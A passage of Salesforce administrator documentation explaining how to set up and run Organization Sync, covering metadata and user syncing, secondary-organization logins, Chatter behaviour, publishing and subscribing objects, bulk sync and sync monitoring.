	- **–** If you need to delete metadata in one organization, delete it in the other organization as well. This is because metadata deletion isn't synced between the organizations.
	- **–** If you need to create or update unsupported metadata, perform the action in both organizations.
	- **–** If you need to create or update supported metadata, perform the action in the primary organization only. Because supported metadata is synced daily from the primary to the secondary organization, changes to supported metadata types performed in the secondary organization are overwritten in the daily sync.
	- **–** To keep your metadata current and avoid possible syncing failures, leave the **Sync Metadata** checkbox selected except when triggering an immediate sync as described above. Deselecting the checkbox after a connection invitation is accepted pauses the automatic syncing of metadata updates. The checkbox is editable only from the primary organization.
- **•** If you leave the **Sync Metadata** checkbox deselected, ensure that all metadata changes—creating, deleting, and updating metadata—are repeated in both organizations.

#### **How do integrations and APIs work in Organization Sync?**

If you decide that an integration is time-critical to your business operations—for example, an external web form—you must redirect the integration to the secondary organization each time users are redirected there. The same is true for API calls. Any time-critical API calls into Salesforce must be modified to include the secondary organization credentials, or they'll stop processing during the switch to the secondary organization.

#### IN THIS SECTION:

1. [Which Types of Metadata Are Synced?](#page-4674-0)

If you opt to sync metadata by selecting the **Sync Metadata** checkbox on your Organization Sync connection's detail page, certain types of metadata changes are synced daily from the primary to the secondary organization.

## <span id="page-4674-0"></span>Which Types of Metadata Are Synced?

If you opt to sync metadata by selecting the **Sync Metadata** checkbox on your Organization Sync connection's detail page, certain types of metadata changes are synced daily from the primary to the secondary organization.

## **Supported Metadata**

When the option to sync metadata is selected, inserts (adding new metadata) and updates (modifying existing metadata) of the following types of metadata are synced daily in one direction—from the primary to the secondary organization.



## **Unsupported Metadata**

The following actions on supported metadata aren't synced.

- **•** Adding and updating metadata in the secondary organization
- **•** Deleting metadata in either organization

Available in: Salesforce Classic

For example, if a user in the primary organization creates or updates a permission set, that change is applied to the secondary organization within 24 hours. However, if the permission set is updated in the secondary organization, the update isn't sent back to the primary organization, and the update in the secondary organization will be overwritten in the next sync.

Warning: Renaming supported metadata—for example, renaming a custom field—may break references to that metadata within each organization. To avoid errors, if you need to rename metadata, clone the metadata in question and give the clone your preferred name. Top-level metadata such as roles, profiles, and permission sets can be renamed in the normal way, and the name change is synced as expected.

## <span id="page-4675-0"></span>Create a Connection Contact

To set up the Organization Sync connection, you must assign yourself as the connection contact of the secondary organization. This ensures that you receive emails about the secondary organization, and lets you easily administrate the two organizations.

On the Connections page, the primary organization is managed by the user in the Connection Owner field, while the secondary organization is managed by the user you assign as the Contact.

- **1.** In the primary organization, create a contact:
	- **a.** Navigate to the Contacts tab.
	- **b.** Click **New**.
	- **c.** Enter your name in the First Name and Last Name fields with text that identifies you as the secondary organization contact. For example, if your name is Elise Medina, you can enter Elise Medina (secondary).
	- **d.** In the Account Name field, use the lookup to select your company's account.
	- **e.** In the Email field, enter your own email address.

Important: This is a critical step that ensures that you'll receive emails about the connection.

<span id="page-4675-1"></span>**f.** Click **Save**.

## Connect the Organizations

Once your primary and secondary organizations are configured for Organization Sync, it's time to set up the connection between the primary and secondary organizations. This connection allows updates to flow between the organizations.

- **1.** In the primary organization, navigate to the Connections tab.
- **2.** Click **New**.
- **3.** Select the contact name that you created for setting up the connection. The Account field will automatically update to list your company.
- **4.** In the Connection Owner field, select the administrator you've assigned to manage the connection.
- **5.** In the Connection Type field, select Replication.
- **6.** If desired, select the option to sync the feeds and audit fields of all records (recommended).



Note: If you don't see this option, ask your Salesforce admin to enable audit field creation in your organization.



Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create contacts:

**•** "Create" on contacts

To view contacts:

**•** "Read" on contacts

### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create a Salesforce to Salesforce replication connection:

**•** "Manage Connections"

- **7.** If desired, select the option to sync supported metadata (recommended).
- **8.** If desired, select the option to sync users (recommended).

## **9.** Click **Save & Send Invite**.

- **10.** Check your inbox for an email invitation to approve the connection. Click the link in the email to accept the invitation and be redirected to the Salesforce login page.
- **11.** Log in with the secondary organization username and password. You'll see the detail page for your Organization Sync connection. In the Connection Detail section, click **Accept** to complete the connection.

Tip: The Connection Detail page is the hub of your Organization Sync connection. After you establish the connection, take a

moment to get comfortable with this page via an interactive walkthrough. **Walk Through It**[: Explore the Connection](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) [Detail Page.](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) Before you begin, make sure to add the Connections tab to your Salesforce environment.

## Define the Organization Sync User Experience

You can define the way users are rerouted to the secondary organization in Organization Sync, and also set up automatic user notifications to let them know when a maintenance period has started.

## **Notifying Users About Organization Sync**

Since Organization Sync will affect the user experience during maintenance, it's a good idea to notify them about it ahead of time. Let your users know what to expect during a maintenance period, and remind them that they must use different login credentials for the secondary organization. Consider setting up a forum (like a Chatter group) where they can ask questions.

#### **Rerouting Users to the Secondary Organization**

When a maintenance window starts, your users will need to be rerouted to the secondary organization URL. Depending on your preference, you can:

- **•** Set up an automatic mass email that tells users to switch to the secondary organization and provides the secondary organization URL.
- **•** Create a URL that reroutes users to the secondary organization during maintenance.
- **•** Set up a Single Sign On solution that reroutes users to the secondary organization during maintenance.

The Salesforce Trust website lists upcoming maintenance windows. You can reroute users to the secondary organization at any time and for any length of time.

#### **Creating Visual Cues**

Your users may notice that the secondary organization only contains objects that are supported in Organization Sync. Optionally, you can also create visual cues to let users know that they're working in the secondary organization. For example, add a message to the home page or sidebar.

## EDITIONS

Available in: Salesforce Classic

## Managing User Data in Organization Sync

In Organization Sync, user records in the primary organization are mapped to identical user records in the secondary organization. It's important to understand how user-related updates flow between the organizations in case you need to update your configuration.

## **How do I add users to the secondary organization?**

If you select the **Sync Users** checkbox when sending your Organization Sync connection invitation (recommended), all users with standard Salesforce user licenses are automatically copied to the secondary organization as soon as the connection invitation is accepted. Selecting this option also ensures that user-related updates are synced between your organizations.

If you prefer to add user records to the secondary organization manually, leave the **Sync Users** checkbox deselected when you send the connection invitation. Then, add the user records to the secondary organization using your preferred approach.

# Important:

EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- If you decide to add user records to the secondary organization manually, do so before copying your data to the secondary organization via a bulk sync. If a record in the secondary organization references a user that doesn't yet exist in that organization, the field listing the user automatically updates to list the connection owner, and that field value then overwrites the correct value in the primary organization.
- **•** If you've opted to sync users but need to manually trigger the replication of all users, navigate to your Organization Sync connection's detail page in the primary organization. In the Connection Detail section, click **Edit**, deselect the **Sync Users** checkbox, and click **Save**. Then, click **Edit** again, re-select the **Sync Users** checkbox, and click **Save**.

## **How do users log in to the secondary organization?**

Users log in to the secondary organization with a modified version of their primary organization username and a custom password.

### **How do I know that all users have been added to the secondary organization?**

Check the Connection Status field on your Organization Sync connection's detail page in the primary organization. As soon as you accept the connection invitation, the connection status reads Metadata Sync in Progress if you opted to sync metadata, which signifies that supported metadata is being copied to the secondary organization. The connection status then changes to User Sync in Progress while users are copied to the secondary organization. When the connection status changes to Active, all user records are available in the secondary organization. User replication failures are listed in the Organization Sync Log.

## **How long does it take for the user sync to complete?**

The length of time required depends on the amount of user data in your primary organization.

#### **Which types of users are synced?**

All users with standard Salesforce user licenses are synced. For details about which users fall into this category, see [Standard User](https://help.salesforce.com/HTViewHelpDoc?id=users_license_types_available.htm&language=en_US) [Licenses.](https://help.salesforce.com/HTViewHelpDoc?id=users_license_types_available.htm&language=en_US)

## **Are user-related updates synced?**

Yes. These updates are synced in real time in both directions between the organizations:

- **•** Adding, updating, or deactivating a user
- **•** Assigning or reassigning a role, user profile, or permission set to a user (as long as the role, user profile, or permission set exists in both organizations)

If you opt to sync metadata, other user-related metadata changes such as creating and updating user profiles are also synced for you.

Note: If you want user updates to only sync in one direction—from the primary to the secondary organization—log in to the secondary organization and deselect the **Sync Users** checkbox on your Organization Sync connection's detail page. This prevents user updates from being sent from the secondary to the primary organization.

### **What if I choose to sync users but not metadata?**

To minimize syncing issues, we recommend selecting both the **Sync Users** and the **Sync Metadata** options when you send the connection invitation. However, if you choose to sync users but not metadata, don't accept the connection invitation until you've updated the metadata in the secondary organization to match the primary organization's metadata. If user-related metadata such as user profiles are missing from the secondary organization, the bulk user sync will fail and will need to be repeated. User syncing failures are listed in the Organization Sync Log.

## Managing Secondary Organization Logins

Organization Sync users are given separate login credentials to access the secondary organization. User logins for the secondary organization can be set up and managed just as they are in the primary organization.

Users log in to the secondary organization with a modified version of their primary organization username and a custom password. Secondary organization usernames end with **.dr**, which ensures that user records map correctly between the two organizations. For example, if a user's username in the primary organization is tmiller@mycompany.com, their username in the secondary organization is tmiller@mycompany.com.dr.

The **.dr** suffix is automatically added to usernames when a user record is copied to the secondary organization. However, if a new user is created within the secondary organization, the person

creating the user must add **.dr** to the username. If **.dr** is not added, the user record won't be copied to the primary organization. The Organization Sync Log in the secondary organization lists username errors.

Note: If a user is locked out of the primary organization after exceeding the maximum number of password attempts, the user can still log in to the secondary organization.

## Setting Up User Logins

After the user sync is complete, the Salesforce administrator must log in to the secondary organization and reset all user passwords. This sends an email to all users with a temporary password. Let your users know that this email provides their secondary organization password, which is used with their secondary organization username (their regular Salesforce username with **.dr** appended).

Users can log in to either organization from the Salesforce login page using their corresponding login credentials. Manage user logins for the secondary organization just as you would for the primary organization.

Temporary passwords for new users expire in six months, and users must change their password the first time they log in. The login link in the email can only be used once. A user who follows the link without setting a password must have an administrator reset their password before they can log in.

EDITIONS

Available in: Salesforce Classic

## How Chatter Works in Organization Sync

While Chatter functions as expected in the secondary organization, Chatter features such as groups, mentions, likes, shares, and topics aren't synced between the primary and secondary organization.

If you've enabled a two-way sync, here's what to expect from Chatter in Organization Sync:

### **Posts**

Text, link, and file posts and comments are synced between the organizations, so a post made in one organization is also visible in the other.

Note: The organizations must be configured to support synced feeds.

#### **Likes**

Users can like posts and comments in the secondary organization just as they would in the

primary, but likes given in one organization aren't visible in the other. Users still receive email notifications about activity on posts or comments that they liked, regardless of whether they liked the post in the primary or the secondary organization. For example, suppose Rita is working in the secondary organization and likes a post. When she returns to working in the primary organization, her like won't be visible on that post. However, if someone in either organization comments on the post she liked, she'll still receive an email notification.

#### **Shares**

Users can click **Share** on posts in the secondary organization just as they would in the primary.

#### **Groups**

Users can create and edit Chatter groups in the secondary organization just as they would in the primary, but groups aren't synced between the two organizations. This means a group that exists in the primary organization isn't visible in the secondary organization, and vice versa.

#### **Mentions**

Users can mention other users and groups in the secondary organization just as they would in the primary, but mentions made in one organization aren't clickable in the other. For example, suppose a user makes the following comment in the primary organization: "@Ella Roberts, you may be interested in this." In the secondary organization, the comment will be visible, but "@Ella Roberts" won't link to Ella's profile.

#### **Topics**

Users can add topics to posts in the secondary organization just as they would in the primary, but topics aren't synced between the two organizations. This means a post with topics added to it in the primary organization won't list any topics in the secondary organization.

## Sync Business-Critical Data

## Publish and Subscribe to Objects in Organization Sync

Once the primary and secondary organizations are connected via the Organization Sync connection, it's time to perform a publish and subscribe process that allows record inserts, updates, and deletes to flow between the organizations.

In the publish and subscribe process, objects and their fields are published to the primary organization and subscribed to in the secondary organization. Then, to ensure that record updates flow both directions, the same process is repeated from the secondary to the primary organization.

Publishing an object doesn't copy any records to the secondary organization; it simply creates a path where you can then perform a bulk sync to copy records of that object type from the primary to the secondary organization. For example, once you publish the Account object, you can perform

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

EDITIONS

Available in: Salesforce Classic
a bulk sync to copy all accounts to the secondary organization. After the initial bulk sync, all record inserts, updates, and deletes of that object type are automatically synced across both organizations.

Tip: The Connection Detail page is the hub of your Organization Sync connection. After you establish your connection, take a

moment to get comfortable with this page via an interactive walkthrough. **Walk Through It**[: Explore the Connection](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) [Detail Page.](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg) Before you begin, make sure to add the Connections tab to your Salesforce environment.

#### IN THIS SECTION:

#### [Which Objects Can Be Published?](#page-4680-0)

Only certain objects can be published in Organization Sync. Think carefully about which objects you want to publish. Focus on publishing business-critical objects.

#### [Understanding Lookup Relationships](#page-4681-0)

Before you begin the publish-and-subscribe process, make sure that you understand the role that lookups play in Organization Sync. Organization Sync automatically preserves most relationships for standard lookup relationships. However, you must publish objects and their fields in a way that reflects the hierarchy of your data model.

#### [Publish Objects to the Secondary Organization](#page-4682-0)

Once you've set up the Organization Sync connection, you can publish objects of your choice to the secondary organization.

#### [Edit Published Fields](#page-4683-0)

When you publish an object in Organization Sync, you can also control which fields you publish on that object. All supported fields are published by default when you publish their parent object, but you can unpublish fields if you wish. If a field isn't published, it won't appear in the linked organization.

#### [Subscribe to Objects in the Secondary Organization](#page-4684-0)

Once you publish an object in Organization Sync, you must subscribe to it in the secondary organization. When you subscribe to an object, you map the object to itself to ensure that records of that object type appear in the secondary organization.

#### [Edit Subscribed Fields](#page-4684-1)

When you subscribe to an object in Organization Sync, its fields are automatically subscribed to by default. Fields are auto-mapped to themselves to ensure that your data is synced.

#### [Complete the Publishing Process](#page-4685-0)

<span id="page-4680-0"></span>Publishing objects in the primary organization and subscribing to them in the secondary organization allows record updates for those object types to be sent from the primary to the secondary organization. If you want updates to be sent both directions, you must publish and subscribe to the same objects in the opposite direction—from the secondary to the primary organization.

#### Which Objects Can Be Published?

Only certain objects can be published in Organization Sync. Think carefully about which objects you want to publish. Focus on publishing business-critical objects.

When deciding which objects to publish, consider the relationships between objects. If one object is a child of another (for example, Contact is a child of Account), publish both objects to ensure that Contact's lookup to Account functions in the secondary organization.

You can publish the following objects in Organization Sync.

#### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Any custom object that has been deployed**

**Account**

#### **Attachment (Private and Public)**

#### **Case**

#### **Case Comment (Private and Public)**

#### **Case Team Member**

This includes predefined case team members, but only applies to case team members that are users. Case team members that are contacts aren't supported.

#### **Contact**

If person accounts are enabled in your organization, publish Contact and Account together for best results.

#### **Email Message**

Email drafts and inline images aren't supported.

#### **Feed Comment**

#### **Feed Item**

If you select the option to Sync Feeds and Audit Fields when you establish the Organization Sync connection, the Feed Item and Feed Comment objects must still be published for feeds to be synced between the two organizations. Only text, link, and file posts under 50 MB are supported.

#### **Lead**

#### **Opportunity**

For best results, update opportunity stages from the opportunity's record detail page. Global find and replace actions for opportunity stages aren't supported in Organization Sync, and won't be synced between the primary and secondary organization.

#### <span id="page-4681-0"></span>**Product**

**Task**

## Understanding Lookup Relationships

Before you begin the publish-and-subscribe process, make sure that you understand the role that lookups play in Organization Sync. Organization Sync automatically preserves most relationships for standard lookup relationships. However, you must publish objects and their fields in a way that reflects the hierarchy of your data model.

Salesforce preserves hierarchical lookup relationships for one levels of lookups. For example, the lookups between the child object Contact and the parent object Account would be preserved.

When a parent entity is deleted in Salesforce, its child entities (such as attachments) are deleted as well. This remains true for Organization Sync. For example, if a case with several attachments is synced, soft deleting the case in either organization causes the case and its attachments to be soft deleted in both organizations. Similarly, undeleting the case in either organization restores the case and its attachments in both organizations.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

To make sure that the lookup relationships of entities being published in the Organization Sync connection stay intact, follow these guidelines:

- **•** Both entities must be selected for publishing and subscribing.
- **•** Publish the parent entity to the secondary organization before or at the same time as the child entity. If the child entity in a lookup relationship is published first, the lookup field is blank; if that lookup field is required, the record replication will fail. For best results, publish all objects together to keep lookups intact.

**•** There must be no circular dependencies in the data model.

### <span id="page-4682-0"></span>Publish Objects to the Secondary Organization

Once you've set up the Organization Sync connection, you can publish objects of your choice to the secondary organization.

When you publish and subscribe to an object, you create a link between the primary and secondary organization that allows record inserts, updates, and deletes for that object to be synced across both organizations.

To publish objects from the primary to the secondary organization:

- **1.** Log in to the primary organization.
- **2.** Navigate to the Connections tab.
- **3.** In the Connection Name column, click the name of the Organization Sync connection.
- **4.** In the Published Objects section, click **Publish/Unpublish**.
- **5.** Select all of the objects that you want to publish to the secondary organization.

#### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit published objects:

**•** "Manage Connections"



**6.** Click **Save**. The objects you published appear in the Published Objects section.

### <span id="page-4683-0"></span>Edit Published Fields

When you publish an object in Organization Sync, you can also control which fields you publish on that object. All supported fields are published by default when you publish their parent object, but you can unpublish fields if you wish. If a field isn't published, it won't appear in the linked organization.

To edit an object's published fields:

- **1.** Navigate to the Connections tab.
- **2.** In the Connection Name column, click the name of the Organization Sync connection.
- **3.** In the Published Objects section, click **Edit** next to an object's name.



Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit published fields:

**•** "Manage Connections"



The list of fields related to that object appears. All supported fields are selected by default.

#### Note:

- Audit fields don't appear in the list of publishable fields because they're automatically synced.
- **•** Rich text area (RTA) fields can't be published.
- **•** Formula fields and roll-up summary fields can't be published because their values are determined by other fields' values. As a workaround, make sure that the input fields for a formula or summary roll-up field are published. Then, create an identical formula or roll-up summary field in the secondary organization that refers to those input fields to calculate its value.
- **•** Lookup fields to unpublished objects aren't automatically published because publishing such fields can cause syncing errors. For example, if a field on the Contact object includes a lookup to accounts and the Account object hasn't yet been published, that field can only be published manually.
- **4.** Deselect any fields you do not want to publish. Before publishing a field, consider which lookup relationships will be affected.

#### **5.** Click **Save**.

**6.** If a two-way sync is implemented and you are unpublishing the field after it was already published and subscribed to, repeat the previous steps in the linked organization.

Warning: When you perform any of the following actions to a field in one organization, the field is automatically unsubscribed in the linked organization:

- **•** Delete the field
- **•** Change the field type
- **•** Change the size or precision of a long text area, text, percent, number, or currency field

The field stays published, but you must re-subscribe to it in the linked organization.

 $\triangledown$  Note: When you need to add a field to an object that is already published in Organization Sync, publish and subscribe to the field to ensure that updates to it are synced. Don't update the field value in existing records until you publish and subscribe to the field.

## <span id="page-4684-0"></span>Subscribe to Objects in the Secondary Organization

Once you publish an object in Organization Sync, you must subscribe to it in the secondary organization. When you subscribe to an object, you map the object to itself to ensure that records of that object type appear in the secondary organization.

To subscribe to objects in the secondary organization:

- **1.** Log in to the secondary organization.
- **2.** Navigate to the Connections tab.
- **3.** In the Connection Name column, click the name of the Organization Sync connection.
- **4.** In the Subscribed Objects section, click **Subscribe/Unsubscribe**.
- **5.** Select **Auto-Map Objects** to map each object to itself. For example, Account would map to Account.
- **6.** Click **Save**. The objects you subscribed to now appear in the Subscribed Objects section.

<span id="page-4684-1"></span>When you subscribe to an object in Organization Sync, all of its fields are automatically mapped and subscribed to. If you don't want a particular field to be synced, unpublish it.

## Edit Subscribed Fields

When you subscribe to an object in Organization Sync, its fields are automatically subscribed to by default. Fields are auto-mapped to themselves to ensure that your data is synced.

To view the subscribed fields on an object:

- **1.** Log in to the subscribing organization.
- **2.** Navigate to the Connections tab.
- **3.** Click the name of the Organization Sync connection.
- **4.** In the Subscribed Objects section, click **Edit** next to the object's name. A field is subscribed to if the Your Fields column contains a mapping value other than --None--. Fields should be mapped to themselves (for example, the Account Description field maps to Account Description).

## Note:

- **•** If the Your Fields column reads **None Available** for a field, this means the field is a lookup to an object that hasn't yet been subscribed to. After the object in question is subscribed to, fields that look up to it are automatically subscribed to as well.
- **•** If you don't want a particular field to be synced, just unpublish it; there's no need to unsubscribe to it.

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit subscribed objects:

**•** "Manage Connections"

## **EDITIONS**

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit subscribed fields:

**•** "Manage Connections"

## <span id="page-4685-0"></span>Complete the Publishing Process

Publishing objects in the primary organization and subscribing to them in the secondary organization allows record updates for those object types to be sent from the primary to the secondary organization. If you want updates to be sent both directions, you must publish and subscribe to the same objects in the opposite direction—from the secondary to the primary organization.

Important: If you are implementing a one-way sync, skip this process.

- **1.** In the secondary organization, publish all objects to the primary organization.
- **2.** In the primary organization:
	- **a.** Subscribe to and map all published objects.
	- **b.** If needed, edit the objects' subscribed fields.

Once you have published and subscribed to objects in both directions—from the primary to the secondary organization, and from the secondary to the primary—you can perform a bulk sync to copy records to the secondary organization. After the initial bulk sync, all record inserts, updates, and deletes are automatically synced across both organizations.

## Perform a Bulk Sync

A bulk sync triggers the copying of any new record whose object type is published and subscribed, making the record available in both organizations. A bulk sync copies records in one direction, so performing a bulk sync in the primary organization copies new records to the secondary organization.

To perform a bulk sync:

- **1.** Click **Bulk Sync** on your Organization Sync connection's detail page. The bulk sync page appears with a list of all published objects.
- **2.** Specify a cutoff date within the past year to control which records are synced.
	- Important: The cutoff date defaults to one year before the current date. For the initial bulk sync, consider syncing your records in groups based on date to minimize the amount of data being processed at once.

For example, you might first perform a bulk sync with a cutoff date of three months ago, and then perform a second bulk sync with a start date of six months ago. Grouping records doesn't take extra time because the system doesn't re-sync records that have already been synced.

#### **3.** Click **Start Bulk Sync**.



Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To publish and subscribe to objects:

**•** "Manage Connections"

## EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To perform a bulk sync:

**•** "Manage Connections"

#### Bulk Sync Guidelines

A bulk sync triggers the copying of any record whose object type is published and subscribed, making the record available in both organizations. Once a record is copied in a bulk sync, any future updates to it are synced.

#### **When should I perform a bulk sync?**

When you complete the publish-and-subscribe process as part of the Organization Sync setup, the secondary organization doesn't yet contain any records. Perform an initial bulk sync to quickly populate the secondary organization with records so users can access their data during downtime. In addition, perform a bulk sync whenever you publish and subscribe to new objects.

#### **How do I select a cutoff date on the Bulk Sync page?**

A bulk sync triggers the copying of any records that were created or modified after a certain date within the last year. Select this date on the Bulk Sync page. For the initial bulk sync, consider syncing your records in groups based on date to minimize the amount of data being processed at once.

For example, you might first perform a bulk sync with a cutoff date of three months ago, and then perform a second bulk sync with a start date of six months ago. Grouping records doesn't take additional time because the system doesn't recopy records that have already been synced.

#### **How do I monitor the progress of a bulk sync?**

View the total number of records remaining to be synced in the Organization Sync Record Queue on your Organization Sync connection's detail page. While the sync is in progress, the **Bulk Sync** button is disabled. Logging out of Salesforce won't affect the sync, and when the sync completes, the **Bulk Sync** button is clickable again.

#### **Can a bulk sync fail?**

If a record included in a bulk sync has an issue—for instance, an invalid lookup—that record and its child records are not copied, but records that are unrelated to failed records will still be copied in the bulk sync. Replication failures are logged in the Organization Sync Log, while metadata-related failures are logged in the Connection History log.

#### **How long does a bulk sync take?**

The length of a bulk sync depends on the number of records being copied. A bulk sync may take hours or days.

## Manually Forward Records

Though you'll primarily use the bulk sync function to copy records to the secondary organization in Organization Sync, it's worth noting that you can also forward individual records from the record detail page in Salesforce. First, add the External Sharing related list to the page layout of each object type that is published in Organization Sync. The External Sharing related list shows you the sharing status of each record and the connections that the record has been shared with.

- **1.** To forward a record and its related records to the secondary organization:
	- **a.** Navigate to the record's detail page.
	- **b.** In the External Sharing Related List, click **Forward this [object type]**.
- **2.** To forward multiple records to the secondary organization:
	- **a.** Select the tab of the type of record you want to forward.
	- **b.** Select a list view from the View drop-down list, then click **Go!**
	- **c.** In the list view, select the records you want to forward. To select all records, select the checkbox in the column header.
	- **d.** Click **Forward to Connections**.

### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic

Organization Sync is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To see the external sharing status of a record:

- **•** "Read" on the record To manage the Organization
- Sync connection:
- **•** "Manage Connections"
- **3.** Select the Organization Sync connection in the Available Connections list.
- **4.** Click the **Add** arrow to move the connection to the Selected Connections list.
- **5.** Optionally, select related records you want to forward.
	- Note: When you forward a case to the secondary organization, you won't see the option to forward its user case team members, feed items, feed comments, or predefined case team because those items are automatically forwarded with the case. Contact case team members are not supported.
- **6.** Click **Save**.

## Maintain the Organizations

## Monitor the Organization Sync Environment

Keep an eye on behind-the-scenes syncing operations on your Organization Sync connection's detail page.

When a record update is being sent between the organizations, the update appears in the Organization Sync Record Queue on your Organization Sync connection's detail page until the linked organization receives it. The queue shows outgoing syncing actions, so if an update is in the progress of being sent to the secondary organization, it appears in the primary organization queue.

If an update fails to be synced, the system retries it. The Next Retry Date column in the queue shows when the system will try again. After multiple retries, the update is logged in the Organization Sync Log, and no longer appears in the queue. The log displays one entry when an update is retried for the first time, and another when the update either fails in the final retry or

succeeds. (The user sync and metadata sync don't go through the retry process; if they fail, they'll appear immediately in the Organization Sync Log.)

The Organization Sync Log section on the connection detail page displays the most recent log entries and a link to the full log, which is located in the Org Sync Log tab in Salesforce. Each log entry lists the affected record, the type of update, the time it was logged, the status, and (for errors) an error code. The Status field displays Retrying when an update fails to sync upon the first attempt, and either Failed or Resolved after it has been retried multiple times.

Tip:  $\bullet$ 

- **•** If you don't see the event status, add the Status field to the Organization Sync Log page layout.
- Click the event number to view the event details and (for errors) a description of the error.

